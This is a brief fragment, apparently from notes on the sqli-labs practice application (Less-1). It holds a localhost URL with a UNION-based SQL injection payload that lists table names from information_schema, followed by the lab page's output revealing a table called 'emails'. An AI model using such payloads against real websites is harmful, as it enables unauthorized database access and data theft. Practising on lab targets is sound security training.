 127.0.0.1/Less-1/?id=-1' union select 1,table_name,3%20 from information_schema.tables where table_schema="security"%20 limit 0,1--+
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1